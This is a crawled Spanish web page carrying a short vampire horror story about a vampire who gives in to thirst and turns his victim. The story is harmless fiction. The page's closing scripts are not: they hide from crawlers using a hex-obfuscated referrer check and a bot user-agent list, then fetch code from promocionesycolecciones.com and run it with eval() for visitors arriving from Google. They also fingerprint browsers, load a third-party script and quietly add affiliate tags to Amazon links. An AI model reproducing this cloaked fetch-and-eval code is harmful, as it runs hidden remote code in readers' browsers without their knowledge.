

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-terror-vampiros-supervivencia/
body_size: 12185
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos terror vampiros supervivencia</title>

        <meta name="description" content=" La noche era eterna como mis mismos dias. Era tan perfecta como las ultimas 33 mil noches anteriores.Estaba tan solo como siempre, volvio una vez mas en mi ...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-terror-vampiros-supervivencia/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos terror vampiros supervivencia">

        <meta property="og:description" content=" La noche era eterna como mis mismos dias. Era tan perfecta como las ultimas 33 mil noches anteriores.Estaba tan solo como siempre, volvio una vez mas en mi ...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos terror vampiros supervivencia">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-terror-vampiros-supervivencia/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-02T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos terror vampiros supervivencia">

        <meta name="twitter:description" content=" La noche era eterna como mis mismos dias. Era tan perfecta como las ultimas 33 mil noches anteriores.Estaba tan solo como siempre, volvio una vez mas en mi ...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos terror vampiros supervivencia">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos terror vampiros supervivencia",

          "description": " La noche era eterna como mis mismos dias. Era tan perfecta como las ultimas 33 mil noches anteriores.Estaba tan solo como siempre, volvio una vez mas en mi ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-02T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-terror-vampiros-supervivencia\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-terror-vampiros-supervivencia\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos terror vampiros supervivencia",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-terror-vampiros-supervivencia\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=892" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos terror vampiros supervivencia
        </div>

        

        <article>

            <h1>Relatos cortos terror vampiros supervivencia</h1>

            <div class="article-meta">

                <span>📅 02/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> La noche era eterna como mis mismos dias. Era tan perfecta como las ultimas 33 mil noches anteriores.Estaba tan solo como siempre, volvio una vez mas en mi las ancias de sangre en mis labios ,pero por primera ves en mi vida de vampiro queria resistir la tentacion tan viciosa de beber con tanto extacis esa sangre maldita que se adueñaba de mi ,cada noche...cada noche . Si,era la primera ves desde que fui convertido que no quiero saciar mi sed de vida ,de rejuvenecimiento en mi ,ni cuando me convitieron tuve esta sensacion de resistirme a lo logico en mi y en cualquiera como yo.</p><p>Pero como Reemplazarlo, como hacer para detener estos latidos en mi cabeza que me causan tanto dolor en mi interior </p><p>y esa locura desenfrenada que no me deja pensar en otra cosa que no sea un cuello blanco como porcelana y tierno como una almeja en su interior.</p><p>Era imposible .......</p><p>Habian pasado 5 noches desde aquella locura que atentaba contra mi misma existencia,admitia y afirmaba mi monstruosidad en mi mente pero no la llevaba a cabo fisicamente .</p><p>Desperte totalmente desquisiado, el atardecer iba finalizando como mi propia vida,mi locura era tal que en forma el mismo infierno se habia apoderado de mi y me tentaba: cual es la diferencia querido mazius ?</p><p>acaso ellos no se alimentan de carne,de sus sabrosos bovinos ,y porque lo hacen ,porque son superiores Verdad?.Bueno querido amigo piensalo así,tu eres superior a ellos como ellos son superiores a los bovinos ,solo es cuestion de superioridad y de supervivencia, lo ves no es tan critico como pareces solo es que tu todavia te acuerdas de ti cuando eras como ellos .La sangre es nuestra vida y el ser humano son nuestros bovinos en cierta forma ,entiendes?</p><p>Politicamente hablando es cuestion de jerarquias,pues alegrate ya que tu eres el rey,asi de sencillo.</p><p>Lentamente mi otro yo se apoderaba de mi, convitiendome en un monstruo cazador de personas,mis labios ardian como el mismo infierno,necesitaba sacias mi sed ,necesitaba comer y era urgente .Veia mi piel arrugada y seca como el mismo desierto ,sabia que moriria si no comia,pero me resistia,era una guerra frenética de dos personas en una sola .Mi mente se cegaba,poco a poco no diferenciaba el bien del mal ,poco a poco me olvide de mi .</p><p>Sali a la calle deseperado en busca de mi supervivencia y la encontré dos cuadras a la derecha ,su piel era bella como la luna ,lo divise de lejos ,fije su mirada en su cuello,su vena latente me llamaba,me exitaba paso a paso ,cada metro de aproximacion era un manjar de sensaciones .Me abalance sobre el y aprete mis colmillos sobre su lisa piel .Era perfecto,su tibia sangre era tan dulce como la miel ,sentia como mi cuerpo entraba en un clima de pleno placer ,como mi piel se rejuvenecia segundo a segundo ,de pronto esos diabolicos latidos se apasiguavan dentro de mi ,mientras el caia en mis brazos,moribundo.Me habia recuperado totalmente en cuestion se segundos ,mientras el monstruo de mi mente se escapaba de mi como una habil hiena haciendome volver en si .Mis lagrimas de sangre corrian por mi palida cara al ver el horror que habia cometido.No habia podido controlar mi sed ,no era mas que un monstruo que merecia morir,de la peor manera y en un acto de locura corte mi brazo con mis uñas y le di de beber mi sangre al moribundo muchacho.Volvi en si .Que he hecho Diablos!.No atine a ser mas que a mirar su transformacion maldita ,estaba paralizado `por lo que habia echo,pero no tuve las agallas para aniquilarlo...solo no pude.</p><p>El muchacho abrio sus ojos ..esos ojos eran como la noche misma ,era tan identicos a los mios que me reflejaba en ellos .Fijo los ojos en mi y senti todo su odio propagarse en el lugar .Que me has hecho, quien eres ......porque me siento asi ....porque siento mi piel tan fria y tan palida ,porque la noche es tan diferente ,que sois tan parecido a ti.........</p><p>Continuara </p><p class="autor">El <b>Autor</b> de este relato fué <b>Matias </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=6235&cat=craneo">https://www.relatoscortos.com/ver.php?ID=6235&cat=craneo</a> (ahora offline)</p><!---tag:terror--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#593b302d3c353a312c21192038313636773c2a"><span class="__cf_email__" data-cfemail="2b49425f4e4748435e536b524a434444054e58">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#95f7fce1f0f9f6fde0edd5ecf4fdfafabbf0e6"><span class="__cf_email__" data-cfemail="e6848f92838a858e939ea69f878e8989c88395">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=97922&from=cuentocorto.es&id=1737')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#60020f14090a0f0e0c090e0520070d01090c4e030f0d" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+terror+vampiros+supervivencia", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
